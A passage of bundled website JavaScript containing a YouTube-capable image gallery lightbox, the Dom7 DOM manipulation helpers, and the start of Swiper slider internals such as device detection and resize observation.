			${i === indexOpen ? `<iframe width="100%" height="100%" src="https://www.youtube.com/embed/${$$1(this).data("videoid")}?autoplay=1&amp;controls=2&amp;rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>` : `<img src="https://img.youtube.com/vi/${$$1(this).data("videoid")}/sddefault.jpg" alt="">`}
			</div>`;
      } else {
        html2 += `
				<div class="lib-gallery__img${i === indexOpen ? " lib-gallery__active" : ""}">
					<img src="${$$1(this).data("href")}" alt="">
				</div>`;
      }
    });
    $$1(".lib-gallery__body").html(html2);
    $$1(".lib-gallery__paginate").text(`
			${indexOpen + 1} / ${gallery.children().length}
		`);
    if (indexOpen + 1 === gallery.children().length) {
      $$1(".lib-gallery__arrow-right").addClass("lib-gallery__arrow--disabled");
    } else {
      $$1(".lib-gallery__arrow-right").removeClass("lib-gallery__arrow--disabled");
    }
    if (indexOpen === 0) {
      $$1(".lib-gallery__arrow-left").addClass("lib-gallery__arrow--disabled");
    } else {
      $$1(".lib-gallery__arrow-left").removeClass("lib-gallery__arrow--disabled");
    }
    $$1(".lib-gallery").attr("data-lib-gallery-open", "");
    useSwipe();
  });
}
window.libGalleryNext = libGalleryNext;
function libGalleryNext() {
  const body = $$1(".lib-gallery__arrow-right").parents(".lib-gallery__content").find(".lib-gallery__body>div");
  body.filter(".lib-gallery__active").next().addClass("lib-gallery__active").siblings().removeClass("lib-gallery__active");
  libGalleryVideo(body);
}
window.libGalleryPrev = libGalleryPrev;
function libGalleryPrev() {
  const body = $$1(".lib-gallery__arrow-left").parents(".lib-gallery__content").find(".lib-gallery__body>div");
  body.filter(".lib-gallery__active").prev().addClass("lib-gallery__active").siblings().removeClass("lib-gallery__active");
  libGalleryVideo(body);
}
function libGalleryVideo(body) {
  body.each((i, el) => {
    if ($$1(el).hasClass("lib-gallery__active")) {
      if ($$1(el).hasClass("lib-gallery__video") && $$1(el).hasClass("lib-gallery__active")) {
        $$1(el).html(`
					<iframe width="100%" height="100%" src="https://www.youtube.com/embed/${$$1(el).data("gallery-videoid")}?autoplay=1&amp;controls=2&amp;rel=0" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
				`);
      }
      $$1(".lib-gallery__paginate").text(`
				${i + 1} / ${body.length}
			`);
      if (i + 1 === body.length) {
        $$1(".lib-gallery__arrow-right").addClass("lib-gallery__arrow--disabled");
      } else {
        $$1(".lib-gallery__arrow-right").removeClass("lib-gallery__arrow--disabled");
      }
      if (i === 0) {
        $$1(".lib-gallery__arrow-left").addClass("lib-gallery__arrow--disabled");
      } else {
        $$1(".lib-gallery__arrow-left").removeClass("lib-gallery__arrow--disabled");
      }
    } else {
      if ($$1(el).hasClass("lib-gallery__video")) {
        $$1(el).html(`
					<img src="http://img.youtube.com/vi/${$$1(el).data("gallery-videoid")}/sddefault.jpg" alt="">
				`);
      }
    }
  });
}
function useSwipe() {
  $$1(".lib-gallery__body").swipe({
    swipeStatus: function(event, phase, direction, distance, duration, fingerCount) {
      if (direction == "right" && distance > 100 && phase === "end") {
        libGalleryPrev();
      }
      if (direction == "left" && distance > 100 && phase === "end") {
        libGalleryNext();
      }
      if ((direction == "up" || direction == "down") && distance > 100 && phase === "end") {
        libGalleryClose();
      }
    }
  });
}
window.libGalleryClose = libGalleryClose;
function libGalleryClose() {
  $$1(".lib-gallery").addClass("lib-gallery--close");
  setTimeout(() => {
    $$1(".lib-gallery").removeClass("lib-gallery--close");
    $$1(".lib-gallery__body").html("");
    $$1(".lib-gallery").removeAttr("data-lib-gallery-open");
  }, 500);
}
function isObject$1(obj) {
  return obj !== null && typeof obj === "object" && "constructor" in obj && obj.constructor === Object;
}
function extend$1(target = {}, src = {}) {
  Object.keys(src).forEach((key) => {
    if (typeof target[key] === "undefined")
      target[key] = src[key];
    else if (isObject$1(src[key]) && isObject$1(target[key]) && Object.keys(src[key]).length > 0) {
      extend$1(target[key], src[key]);
    }
  });
}
const ssrDocument = {
  body: {},
  addEventListener() {
  },
  removeEventListener() {
  },
  activeElement: {
    blur() {
    },
    nodeName: ""
  },
  querySelector() {
    return null;
  },
  querySelectorAll() {
    return [];
  },
  getElementById() {
    return null;
  },
  createEvent() {
    return {
      initEvent() {
      }
    };
  },
  createElement() {
    return {
      children: [],
      childNodes: [],
      style: {},
      setAttribute() {
      },
      getElementsByTagName() {
        return [];
      }
    };
  },
  createElementNS() {
    return {};
  },
  importNode() {
    return null;
  },
  location: {
    hash: "",
    host: "",
    hostname: "",
    href: "",
    origin: "",
    pathname: "",
    protocol: "",
    search: ""
  }
};
function getDocument() {
  const doc = typeof document !== "undefined" ? document : {};
  extend$1(doc, ssrDocument);
  return doc;
}
const ssrWindow = {
  document: ssrDocument,
  navigator: {
    userAgent: ""
  },
  location: {
    hash: "",
    host: "",
    hostname: "",
    href: "",
    origin: "",
    pathname: "",
    protocol: "",
    search: ""
  },
  history: {
    replaceState() {
    },
    pushState() {
    },
    go() {
    },
    back() {
    }
  },
  CustomEvent: function CustomEvent2() {
    return this;
  },
  addEventListener() {
  },
  removeEventListener() {
  },
  getComputedStyle() {
    return {
      getPropertyValue() {
        return "";
      }
    };
  },
  Image() {
  },
  Date() {
  },
  screen: {},
  setTimeout() {
  },
  clearTimeout() {
  },
  matchMedia() {
    return {};
  },
  requestAnimationFrame(callback) {
    if (typeof setTimeout === "undefined") {
      callback();
      return null;
    }
    return setTimeout(callback, 0);
  },
  cancelAnimationFrame(id) {
    if (typeof setTimeout === "undefined") {
      return;
    }
    clearTimeout(id);
  }
};
function getWindow() {
  const win = typeof window !== "undefined" ? window : {};
  extend$1(win, ssrWindow);
  return win;
}
function makeReactive(obj) {
  const proto = obj.__proto__;
  Object.defineProperty(obj, "__proto__", {
    get() {
      return proto;
    },
    set(value) {
      proto.__proto__ = value;
    }
  });
}
class Dom7 extends Array {
  constructor(items) {
    if (typeof items === "number") {
      super(items);
    } else {
      super(...items || []);
      makeReactive(this);
    }
  }
}
function arrayFlat(arr = []) {
  const res = [];
  arr.forEach((el) => {
    if (Array.isArray(el)) {
      res.push(...arrayFlat(el));
    } else {
      res.push(el);
    }
  });
  return res;
}
function arrayFilter(arr, callback) {
  return Array.prototype.filter.call(arr, callback);
}
function arrayUnique(arr) {
  const uniqueArray = [];
  for (let i = 0; i < arr.length; i += 1) {
    if (uniqueArray.indexOf(arr[i]) === -1)
      uniqueArray.push(arr[i]);
  }
  return uniqueArray;
}
function qsa(selector3, context3) {
  if (typeof selector3 !== "string") {
    return [selector3];
  }
  const a = [];
  const res = context3.querySelectorAll(selector3);
  for (let i = 0; i < res.length; i += 1) {
    a.push(res[i]);
  }
  return a;
}
function $(selector3, context3) {
  const window2 = getWindow();
  const document2 = getDocument();
  let arr = [];
  if (!context3 && selector3 instanceof Dom7) {
    return selector3;
  }
  if (!selector3) {
    return new Dom7(arr);
  }
  if (typeof selector3 === "string") {
    const html2 = selector3.trim();
    if (html2.indexOf("<") >= 0 && html2.indexOf(">") >= 0) {
      let toCreate = "div";
      if (html2.indexOf("<li") === 0)
        toCreate = "ul";
      if (html2.indexOf("<tr") === 0)
        toCreate = "tbody";
      if (html2.indexOf("<td") === 0 || html2.indexOf("<th") === 0)
        toCreate = "tr";
      if (html2.indexOf("<tbody") === 0)
        toCreate = "table";
      if (html2.indexOf("<option") === 0)
        toCreate = "select";
      const tempParent = document2.createElement(toCreate);
      tempParent.innerHTML = html2;
      for (let i = 0; i < tempParent.childNodes.length; i += 1) {
        arr.push(tempParent.childNodes[i]);
      }
    } else {
      arr = qsa(selector3.trim(), context3 || document2);
    }
  } else if (selector3.nodeType || selector3 === window2 || selector3 === document2) {
    arr.push(selector3);
  } else if (Array.isArray(selector3)) {
    if (selector3 instanceof Dom7)
      return selector3;
    arr = selector3;
  }
  return new Dom7(arrayUnique(arr));
}
$.fn = Dom7.prototype;
function addClass(...classes2) {
  const classNames = arrayFlat(classes2.map((c) => c.split(" ")));
  this.forEach((el) => {
    el.classList.add(...classNames);
  });
  return this;
}
function removeClass(...classes2) {
  const classNames = arrayFlat(classes2.map((c) => c.split(" ")));
  this.forEach((el) => {
    el.classList.remove(...classNames);
  });
  return this;
}
function toggleClass(...classes2) {
  const classNames = arrayFlat(classes2.map((c) => c.split(" ")));
  this.forEach((el) => {
    classNames.forEach((className) => {
      el.classList.toggle(className);
    });
  });
}
function hasClass(...classes2) {
  const classNames = arrayFlat(classes2.map((c) => c.split(" ")));
  return arrayFilter(this, (el) => {
    return classNames.filter((className) => el.classList.contains(className)).length > 0;
  }).length > 0;
}
function attr(attrs, value) {
  if (arguments.length === 1 && typeof attrs === "string") {
    if (this[0])
      return this[0].getAttribute(attrs);
    return void 0;
  }
  for (let i = 0; i < this.length; i += 1) {
    if (arguments.length === 2) {
      this[i].setAttribute(attrs, value);
    } else {
      for (const attrName in attrs) {
        this[i][attrName] = attrs[attrName];
        this[i].setAttribute(attrName, attrs[attrName]);
      }
    }
  }
  return this;
}
function removeAttr(attr2) {
  for (let i = 0; i < this.length; i += 1) {
    this[i].removeAttribute(attr2);
  }
  return this;
}
function transform(transform2) {
  for (let i = 0; i < this.length; i += 1) {
    this[i].style.transform = transform2;
  }
  return this;
}
function transition$1(duration) {
  for (let i = 0; i < this.length; i += 1) {
    this[i].style.transitionDuration = typeof duration !== "string" ? `${duration}ms` : duration;
  }
  return this;
}
function on(...args) {
  let [eventType, targetSelector, listener, capture] = args;
  if (typeof args[1] === "function") {
    [eventType, listener, capture] = args;
    targetSelector = void 0;
  }
  if (!capture)
    capture = false;
  function handleLiveEvent(e) {
    const target = e.target;
    if (!target)
      return;
    const eventData = e.target.dom7EventData || [];
    if (eventData.indexOf(e) < 0) {
      eventData.unshift(e);
    }
    if ($(target).is(targetSelector))
      listener.apply(target, eventData);
    else {
      const parents2 = $(target).parents();
      for (let k = 0; k < parents2.length; k += 1) {
        if ($(parents2[k]).is(targetSelector))
          listener.apply(parents2[k], eventData);
      }
    }
  }
  function handleEvent(e) {
    const eventData = e && e.target ? e.target.dom7EventData || [] : [];
    if (eventData.indexOf(e) < 0) {
      eventData.unshift(e);
    }
    listener.apply(this, eventData);
  }
  const events2 = eventType.split(" ");
  let j;
  for (let i = 0; i < this.length; i += 1) {
    const el = this[i];
    if (!targetSelector) {
      for (j = 0; j < events2.length; j += 1) {
        const event = events2[j];
        if (!el.dom7Listeners)
          el.dom7Listeners = {};
        if (!el.dom7Listeners[event])
          el.dom7Listeners[event] = [];
        el.dom7Listeners[event].push({
          listener,
          proxyListener: handleEvent
        });
        el.addEventListener(event, handleEvent, capture);
      }
    } else {
      for (j = 0; j < events2.length; j += 1) {
        const event = events2[j];
        if (!el.dom7LiveListeners)
          el.dom7LiveListeners = {};
        if (!el.dom7LiveListeners[event])
          el.dom7LiveListeners[event] = [];
        el.dom7LiveListeners[event].push({
          listener,
          proxyListener: handleLiveEvent
        });
        el.addEventListener(event, handleLiveEvent, capture);
      }
    }
  }
  return this;
}
function off(...args) {
  let [eventType, targetSelector, listener, capture] = args;
  if (typeof args[1] === "function") {
    [eventType, listener, capture] = args;
    targetSelector = void 0;
  }
  if (!capture)
    capture = false;
  const events2 = eventType.split(" ");
  for (let i = 0; i < events2.length; i += 1) {
    const event = events2[i];
    for (let j = 0; j < this.length; j += 1) {
      const el = this[j];
      let handlers;
      if (!targetSelector && el.dom7Listeners) {
        handlers = el.dom7Listeners[event];
      } else if (targetSelector && el.dom7LiveListeners) {
        handlers = el.dom7LiveListeners[event];
      }
      if (handlers && handlers.length) {
        for (let k = handlers.length - 1; k >= 0; k -= 1) {
          const handler = handlers[k];
          if (listener && handler.listener === listener) {
            el.removeEventListener(event, handler.proxyListener, capture);
            handlers.splice(k, 1);
          } else if (listener && handler.listener && handler.listener.dom7proxy && handler.listener.dom7proxy === listener) {
            el.removeEventListener(event, handler.proxyListener, capture);
            handlers.splice(k, 1);
          } else if (!listener) {
            el.removeEventListener(event, handler.proxyListener, capture);
            handlers.splice(k, 1);
          }
        }
      }
    }
  }
  return this;
}
function trigger(...args) {
  const window2 = getWindow();
  const events2 = args[0].split(" ");
  const eventData = args[1];
  for (let i = 0; i < events2.length; i += 1) {
    const event = events2[i];
    for (let j = 0; j < this.length; j += 1) {
      const el = this[j];
      if (window2.CustomEvent) {
        const evt = new window2.CustomEvent(event, {
          detail: eventData,
          bubbles: true,
          cancelable: true
        });
        el.dom7EventData = args.filter((data, dataIndex) => dataIndex > 0);
        el.dispatchEvent(evt);
        el.dom7EventData = [];
        delete el.dom7EventData;
      }
    }
  }
  return this;
}
function transitionEnd$1(callback) {
  const dom = this;
  function fireCallBack(e) {
    if (e.target !== this)
      return;
    callback.call(this, e);
    dom.off("transitionend", fireCallBack);
  }
  if (callback) {
    dom.on("transitionend", fireCallBack);
  }
  return this;
}
function outerWidth(includeMargins) {
  if (this.length > 0) {
    if (includeMargins) {
      const styles2 = this.styles();
      return this[0].offsetWidth + parseFloat(styles2.getPropertyValue("margin-right")) + parseFloat(styles2.getPropertyValue("margin-left"));
    }
    return this[0].offsetWidth;
  }
  return null;
}
function outerHeight(includeMargins) {
  if (this.length > 0) {
    if (includeMargins) {
      const styles2 = this.styles();
      return this[0].offsetHeight + parseFloat(styles2.getPropertyValue("margin-top")) + parseFloat(styles2.getPropertyValue("margin-bottom"));
    }
    return this[0].offsetHeight;
  }
  return null;
}
function offset() {
  if (this.length > 0) {
    const window2 = getWindow();
    const document2 = getDocument();
    const el = this[0];
    const box = el.getBoundingClientRect();
    const body = document2.body;
    const clientTop = el.clientTop || body.clientTop || 0;
    const clientLeft = el.clientLeft || body.clientLeft || 0;
    const scrollTop = el === window2 ? window2.scrollY : el.scrollTop;
    const scrollLeft = el === window2 ? window2.scrollX : el.scrollLeft;
    return {
      top: box.top + scrollTop - clientTop,
      left: box.left + scrollLeft - clientLeft
    };
  }
  return null;
}
function styles() {
  const window2 = getWindow();
  if (this[0])
    return window2.getComputedStyle(this[0], null);
  return {};
}
function css(props, value) {
  const window2 = getWindow();
  let i;
  if (arguments.length === 1) {
    if (typeof props === "string") {
      if (this[0])
        return window2.getComputedStyle(this[0], null).getPropertyValue(props);
    } else {
      for (i = 0; i < this.length; i += 1) {
        for (const prop in props) {
          this[i].style[prop] = props[prop];
        }
      }
      return this;
    }
  }
  if (arguments.length === 2 && typeof props === "string") {
    for (i = 0; i < this.length; i += 1) {
      this[i].style[props] = value;
    }
    return this;
  }
  return this;
}
function each(callback) {
  if (!callback)
    return this;
  this.forEach((el, index2) => {
    callback.apply(el, [el, index2]);
  });
  return this;
}
function filter(callback) {
  const result = arrayFilter(this, callback);
  return $(result);
}
function html(html2) {
  if (typeof html2 === "undefined") {
    return this[0] ? this[0].innerHTML : null;
  }
  for (let i = 0; i < this.length; i += 1) {
    this[i].innerHTML = html2;
  }
  return this;
}
function text(text2) {
  if (typeof text2 === "undefined") {
    return this[0] ? this[0].textContent.trim() : null;
  }
  for (let i = 0; i < this.length; i += 1) {
    this[i].textContent = text2;
  }
  return this;
}
function is(selector3) {
  const window2 = getWindow();
  const document2 = getDocument();
  const el = this[0];
  let compareWith;
  let i;
  if (!el || typeof selector3 === "undefined")
    return false;
  if (typeof selector3 === "string") {
    if (el.matches)
      return el.matches(selector3);
    if (el.webkitMatchesSelector)
      return el.webkitMatchesSelector(selector3);
    if (el.msMatchesSelector)
      return el.msMatchesSelector(selector3);
    compareWith = $(selector3);
    for (i = 0; i < compareWith.length; i += 1) {
      if (compareWith[i] === el)
        return true;
    }
    return false;
  }
  if (selector3 === document2) {
    return el === document2;
  }
  if (selector3 === window2) {
    return el === window2;
  }
  if (selector3.nodeType || selector3 instanceof Dom7) {
    compareWith = selector3.nodeType ? [selector3] : selector3;
    for (i = 0; i < compareWith.length; i += 1) {
      if (compareWith[i] === el)
        return true;
    }
    return false;
  }
  return false;
}
function index() {
  let child = this[0];
  let i;
  if (child) {
    i = 0;
    while ((child = child.previousSibling) !== null) {
      if (child.nodeType === 1)
        i += 1;
    }
    return i;
  }
  return void 0;
}
function eq(index2) {
  if (typeof index2 === "undefined")
    return this;
  const length = this.length;
  if (index2 > length - 1) {
    return $([]);
  }
  if (index2 < 0) {
    const returnIndex = length + index2;
    if (returnIndex < 0)
      return $([]);
    return $([this[returnIndex]]);
  }
  return $([this[index2]]);
}
function append(...els) {
  let newChild;
  const document2 = getDocument();
  for (let k = 0; k < els.length; k += 1) {
    newChild = els[k];
    for (let i = 0; i < this.length; i += 1) {
      if (typeof newChild === "string") {
        const tempDiv = document2.createElement("div");
        tempDiv.innerHTML = newChild;
        while (tempDiv.firstChild) {
          this[i].appendChild(tempDiv.firstChild);
        }
      } else if (newChild instanceof Dom7) {
        for (let j = 0; j < newChild.length; j += 1) {
          this[i].appendChild(newChild[j]);
        }
      } else {
        this[i].appendChild(newChild);
      }
    }
  }
  return this;
}
function prepend(newChild) {
  const document2 = getDocument();
  let i;
  let j;
  for (i = 0; i < this.length; i += 1) {
    if (typeof newChild === "string") {
      const tempDiv = document2.createElement("div");
      tempDiv.innerHTML = newChild;
      for (j = tempDiv.childNodes.length - 1; j >= 0; j -= 1) {
        this[i].insertBefore(tempDiv.childNodes[j], this[i].childNodes[0]);
      }
    } else if (newChild instanceof Dom7) {
      for (j = 0; j < newChild.length; j += 1) {
        this[i].insertBefore(newChild[j], this[i].childNodes[0]);
      }
    } else {
      this[i].insertBefore(newChild, this[i].childNodes[0]);
    }
  }
  return this;
}
function next(selector3) {
  if (this.length > 0) {
    if (selector3) {
      if (this[0].nextElementSibling && $(this[0].nextElementSibling).is(selector3)) {
        return $([this[0].nextElementSibling]);
      }
      return $([]);
    }
    if (this[0].nextElementSibling)
      return $([this[0].nextElementSibling]);
    return $([]);
  }
  return $([]);
}
function nextAll(selector3) {
  const nextEls = [];
  let el = this[0];
  if (!el)
    return $([]);
  while (el.nextElementSibling) {
    const next2 = el.nextElementSibling;
    if (selector3) {
      if ($(next2).is(selector3))
        nextEls.push(next2);
    } else
      nextEls.push(next2);
    el = next2;
  }
  return $(nextEls);
}
function prev(selector3) {
  if (this.length > 0) {
    const el = this[0];
    if (selector3) {
      if (el.previousElementSibling && $(el.previousElementSibling).is(selector3)) {
        return $([el.previousElementSibling]);
      }
      return $([]);
    }
    if (el.previousElementSibling)
      return $([el.previousElementSibling]);
    return $([]);
  }
  return $([]);
}
function prevAll(selector3) {
  const prevEls = [];
  let el = this[0];
  if (!el)
    return $([]);
  while (el.previousElementSibling) {
    const prev2 = el.previousElementSibling;
    if (selector3) {
      if ($(prev2).is(selector3))
        prevEls.push(prev2);
    } else
      prevEls.push(prev2);
    el = prev2;
  }
  return $(prevEls);
}
function parent(selector3) {
  const parents2 = [];
  for (let i = 0; i < this.length; i += 1) {
    if (this[i].parentNode !== null) {
      if (selector3) {
        if ($(this[i].parentNode).is(selector3))
          parents2.push(this[i].parentNode);
      } else {
        parents2.push(this[i].parentNode);
      }
    }
  }
  return $(parents2);
}
function parents(selector3) {
  const parents2 = [];
  for (let i = 0; i < this.length; i += 1) {
    let parent2 = this[i].parentNode;
    while (parent2) {
      if (selector3) {
        if ($(parent2).is(selector3))
          parents2.push(parent2);
      } else {
        parents2.push(parent2);
      }
      parent2 = parent2.parentNode;
    }
  }
  return $(parents2);
}
function closest(selector3) {
  let closest2 = this;
  if (typeof selector3 === "undefined") {
    return $([]);
  }
  if (!closest2.is(selector3)) {
    closest2 = closest2.parents(selector3).eq(0);
  }
  return closest2;
}
function find(selector3) {
  const foundElements = [];
  for (let i = 0; i < this.length; i += 1) {
    const found = this[i].querySelectorAll(selector3);
    for (let j = 0; j < found.length; j += 1) {
      foundElements.push(found[j]);
    }
  }
  return $(foundElements);
}
function children(selector3) {
  const children2 = [];
  for (let i = 0; i < this.length; i += 1) {
    const childNodes = this[i].children;
    for (let j = 0; j < childNodes.length; j += 1) {
      if (!selector3 || $(childNodes[j]).is(selector3)) {
        children2.push(childNodes[j]);
      }
    }
  }
  return $(children2);
}
function remove() {
  for (let i = 0; i < this.length; i += 1) {
    if (this[i].parentNode)
      this[i].parentNode.removeChild(this[i]);
  }
  return this;
}
const Methods = {
  addClass,
  removeClass,
  hasClass,
  toggleClass,
  attr,
  removeAttr,
  transform,
  transition: transition$1,
  on,
  off,
  trigger,
  transitionEnd: transitionEnd$1,
  outerWidth,
  outerHeight,
  styles,
  offset,
  css,
  each,
  html,
  text,
  is,
  index,
  eq,
  append,
  prepend,
  next,
  nextAll,
  prev,
  prevAll,
  parent,
  parents,
  closest,
  find,
  children,
  filter,
  remove
};
Object.keys(Methods).forEach((methodName) => {
  Object.defineProperty($.fn, methodName, {
    value: Methods[methodName],
    writable: true
  });
});
function deleteProps(obj) {
  const object = obj;
  Object.keys(object).forEach((key) => {
    try {
      object[key] = null;
    } catch (e) {
    }
    try {
      delete object[key];
    } catch (e) {
    }
  });
}
function nextTick(callback, delay) {
  if (delay === void 0) {
    delay = 0;
  }
  return setTimeout(callback, delay);
}
function now() {
  return Date.now();
}
function getComputedStyle$1(el) {
  const window2 = getWindow();
  let style2;
  if (window2.getComputedStyle) {
    style2 = window2.getComputedStyle(el, null);
  }
  if (!style2 && el.currentStyle) {
    style2 = el.currentStyle;
  }
  if (!style2) {
    style2 = el.style;
  }
  return style2;
}
function getTranslate(el, axis) {
  if (axis === void 0) {
    axis = "x";
  }
  const window2 = getWindow();
  let matrix;
  let curTransform;
  let transformMatrix;
  const curStyle = getComputedStyle$1(el);
  if (window2.WebKitCSSMatrix) {
    curTransform = curStyle.transform || curStyle.webkitTransform;
    if (curTransform.split(",").length > 6) {
      curTransform = curTransform.split(", ").map((a) => a.replace(",", ".")).join(", ");
    }
    transformMatrix = new window2.WebKitCSSMatrix(curTransform === "none" ? "" : curTransform);
  } else {
    transformMatrix = curStyle.MozTransform || curStyle.OTransform || curStyle.MsTransform || curStyle.msTransform || curStyle.transform || curStyle.getPropertyValue("transform").replace("translate(", "matrix(1, 0, 0, 1,");
    matrix = transformMatrix.toString().split(",");
  }
  if (axis === "x") {
    if (window2.WebKitCSSMatrix)
      curTransform = transformMatrix.m41;
    else if (matrix.length === 16)
      curTransform = parseFloat(matrix[12]);
    else
      curTransform = parseFloat(matrix[4]);
  }
  if (axis === "y") {
    if (window2.WebKitCSSMatrix)
      curTransform = transformMatrix.m42;
    else if (matrix.length === 16)
      curTransform = parseFloat(matrix[13]);
    else
      curTransform = parseFloat(matrix[5]);
  }
  return curTransform || 0;
}
function isObject(o) {
  return typeof o === "object" && o !== null && o.constructor && Object.prototype.toString.call(o).slice(8, -1) === "Object";
}
function isNode(node) {
  if (typeof window !== "undefined" && typeof window.HTMLElement !== "undefined") {
    return node instanceof HTMLElement;
  }
  return node && (node.nodeType === 1 || node.nodeType === 11);
}
function extend() {
  const to = Object(arguments.length <= 0 ? void 0 : arguments[0]);
  const noExtend = ["__proto__", "constructor", "prototype"];
  for (let i = 1; i < arguments.length; i += 1) {
    const nextSource = i < 0 || arguments.length <= i ? void 0 : arguments[i];
    if (nextSource !== void 0 && nextSource !== null && !isNode(nextSource)) {
      const keysArray = Object.keys(Object(nextSource)).filter((key) => noExtend.indexOf(key) < 0);
      for (let nextIndex = 0, len = keysArray.length; nextIndex < len; nextIndex += 1) {
        const nextKey = keysArray[nextIndex];
        const desc = Object.getOwnPropertyDescriptor(nextSource, nextKey);
        if (desc !== void 0 && desc.enumerable) {
          if (isObject(to[nextKey]) && isObject(nextSource[nextKey])) {
            if (nextSource[nextKey].__swiper__) {
              to[nextKey] = nextSource[nextKey];
            } else {
              extend(to[nextKey], nextSource[nextKey]);
            }
          } else if (!isObject(to[nextKey]) && isObject(nextSource[nextKey])) {
            to[nextKey] = {};
            if (nextSource[nextKey].__swiper__) {
              to[nextKey] = nextSource[nextKey];
            } else {
              extend(to[nextKey], nextSource[nextKey]);
            }
          } else {
            to[nextKey] = nextSource[nextKey];
          }
        }
      }
    }
  }
  return to;
}
function setCSSProperty(el, varName, varValue) {
  el.style.setProperty(varName, varValue);
}
function animateCSSModeScroll(_ref) {
  let {
    swiper,
    targetPosition,
    side
  } = _ref;
  const window2 = getWindow();
  const startPosition = -swiper.translate;
  let startTime = null;
  let time;
  const duration = swiper.params.speed;
  swiper.wrapperEl.style.scrollSnapType = "none";
  window2.cancelAnimationFrame(swiper.cssModeFrameID);
  const dir = targetPosition > startPosition ? "next" : "prev";
  const isOutOfBound = (current, target) => {
    return dir === "next" && current >= target || dir === "prev" && current <= target;
  };
  const animate = () => {
    time = new Date().getTime();
    if (startTime === null) {
      startTime = time;
    }
    const progress = Math.max(Math.min((time - startTime) / duration, 1), 0);
    const easeProgress = 0.5 - Math.cos(progress * Math.PI) / 2;
    let currentPosition = startPosition + easeProgress * (targetPosition - startPosition);
    if (isOutOfBound(currentPosition, targetPosition)) {
      currentPosition = targetPosition;
    }
    swiper.wrapperEl.scrollTo({
      [side]: currentPosition
    });
    if (isOutOfBound(currentPosition, targetPosition)) {
      swiper.wrapperEl.style.overflow = "hidden";
      swiper.wrapperEl.style.scrollSnapType = "";
      setTimeout(() => {
        swiper.wrapperEl.style.overflow = "";
        swiper.wrapperEl.scrollTo({
          [side]: currentPosition
        });
      });
      window2.cancelAnimationFrame(swiper.cssModeFrameID);
      return;
    }
    swiper.cssModeFrameID = window2.requestAnimationFrame(animate);
  };
  animate();
}
let support;
function calcSupport() {
  const window2 = getWindow();
  const document2 = getDocument();
  return {
    smoothScroll: document2.documentElement && "scrollBehavior" in document2.documentElement.style,
    touch: !!("ontouchstart" in window2 || window2.DocumentTouch && document2 instanceof window2.DocumentTouch),
    passiveListener: function checkPassiveListener() {
      let supportsPassive = false;
      try {
        const opts = Object.defineProperty({}, "passive", {
          get() {
            supportsPassive = true;
          }
        });
        window2.addEventListener("testPassiveListener", null, opts);
      } catch (e) {
      }
      return supportsPassive;
    }(),
    gestures: function checkGestures() {
      return "ongesturestart" in window2;
    }()
  };
}
function getSupport() {
  if (!support) {
    support = calcSupport();
  }
  return support;
}
let deviceCached;
function calcDevice(_temp3) {
  let {
    userAgent
  } = _temp3 === void 0 ? {} : _temp3;
  const support2 = getSupport();
  const window2 = getWindow();
  const platform = window2.navigator.platform;
  const ua = userAgent || window2.navigator.userAgent;
  const device = {
    ios: false,
    android: false
  };
  const screenWidth = window2.screen.width;
  const screenHeight = window2.screen.height;
  const android = ua.match(/(Android);?[\s\/]+([\d.]+)?/);
  let ipad = ua.match(/(iPad).*OS\s([\d_]+)/);
  const ipod = ua.match(/(iPod)(.*OS\s([\d_]+))?/);
  const iphone = !ipad && ua.match(/(iPhone\sOS|iOS)\s([\d_]+)/);
  const windows = platform === "Win32";
  let macos = platform === "MacIntel";
  const iPadScreens = ["1024x1366", "1366x1024", "834x1194", "1194x834", "834x1112", "1112x834", "768x1024", "1024x768", "820x1180", "1180x820", "810x1080", "1080x810"];
  if (!ipad && macos && support2.touch && iPadScreens.indexOf(`${screenWidth}x${screenHeight}`) >= 0) {
    ipad = ua.match(/(Version)\/([\d.]+)/);
    if (!ipad)
      ipad = [0, 1, "13_0_0"];
    macos = false;
  }
  if (android && !windows) {
    device.os = "android";
    device.android = true;
  }
  if (ipad || iphone || ipod) {
    device.os = "ios";
    device.ios = true;
  }
  return device;
}
function getDevice(overrides) {
  if (overrides === void 0) {
    overrides = {};
  }
  if (!deviceCached) {
    deviceCached = calcDevice(overrides);
  }
  return deviceCached;
}
let browser;
function calcBrowser() {
  const window2 = getWindow();
  function isSafari() {
    const ua = window2.navigator.userAgent.toLowerCase();
    return ua.indexOf("safari") >= 0 && ua.indexOf("chrome") < 0 && ua.indexOf("android") < 0;
  }
  return {
    isSafari: isSafari(),
    isWebView: /(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(window2.navigator.userAgent)
  };
}
function getBrowser() {
  if (!browser) {
    browser = calcBrowser();
  }
  return browser;
}
function Resize(_ref) {
  let {
    swiper,
    on: on2,
    emit
  } = _ref;
  const window2 = getWindow();
  let observer = null;
  let animationFrame = null;
  const resizeHandler = () => {
    if (!swiper || swiper.destroyed || !swiper.initialized)
      return;
    emit("beforeResize");
    emit("resize");
  };
  const createObserver = () => {
    if (!swiper || swiper.destroyed || !swiper.initialized)
      return;
    observer = new ResizeObserver((entries) => {
      animationFrame = window2.requestAnimationFrame(() => {
        const {
          width,
          height
        } = swiper;
        let newWidth = width;
        let newHeight = height;
        entries.forEach((_ref2) => {
          let {
            contentBoxSize,
            contentRect,
            target
          } = _ref2;
          if (target && target !== swiper.el)
            return;
          newWidth = contentRect ? contentRect.width : (contentBoxSize[0] || contentBoxSize).inlineSize;
          newHeight = contentRect ? contentRect.height : (contentBoxSize[0] || contentBoxSize).blockSize;
        });
        if (newWidth !== width || newHeight !== height) {
          resizeHandler();
        }
      });
    });
    observer.observe(swiper.el);
  };
  const removeObserver = () => {
    if (animationFrame) {
      window2.cancelAnimationFrame(animationFrame);
    }
    if (observer && observer.unobserve && swiper.el) {
      observer.unobserve(swiper.el);
      observer = null;
    }
  };
  const orientationChangeHandler = () => {
    if (!swiper || swiper.destroyed || !swiper.initialized)
      return;
    emit("orientationchange");
  };
  on2("init", () => {
    if (swiper.params.resizeObserver && typeof window2.ResizeObserver !== "undefined") {
      createObserver();
      return;
    }
    window2.addEventListener("resize", resizeHandler);
    window2.addEventListener("orientationchange", orientationChangeHandler);
  });
  on2("destroy", () => {
    removeObserver();
    window2.removeEventListener("resize", resizeHandler);
    window2.removeEventListener("orientationchange", orientationChangeHandler);
  });
}
function Observer$1(_ref) {
  let {
    swiper,
    extendParams,
    on: on2,
    emit
  } = _ref;
  const observers = [];
  const window2 = getWindow();
  const attach = function(target, options) {
    if (options === void 0) {
